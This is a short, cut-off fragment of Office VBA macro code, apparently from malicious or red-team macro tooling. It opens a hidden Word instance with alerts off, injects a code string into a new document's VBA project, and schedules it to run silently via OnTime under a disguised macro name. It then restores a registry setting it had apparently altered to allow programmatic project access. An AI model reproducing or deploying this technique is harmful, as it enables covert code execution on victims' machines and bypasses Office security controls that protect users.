 ' Open new application because HKCU only used when application launched
Set word_application_handle = CreateObject(string_word_application)
word_application_handle.Visible = False
word_application_handle.DisplayAlerts = False
Set file_handle = word_application_handle.Documents.Add()
file_handle.Content.Text = ThisDocument.Content.Text
Set VBComponents = file_handle.VBProject.VBComponents.Add(1)
VBComponents.CodeModule.AddFromString (str_code)
Call word_application_handle.OnTime(Now + TimeSerial(0, 0, 1), "x_N0th1ngH3r3")
' Restore the registry to its old state
If result_bool = "" Then
Wscript_Shell_handle.RegDelete reg_code
Else
Wscript_Shell_handle.RegWrite reg_code, result_bool, "REG_DWORD"
End If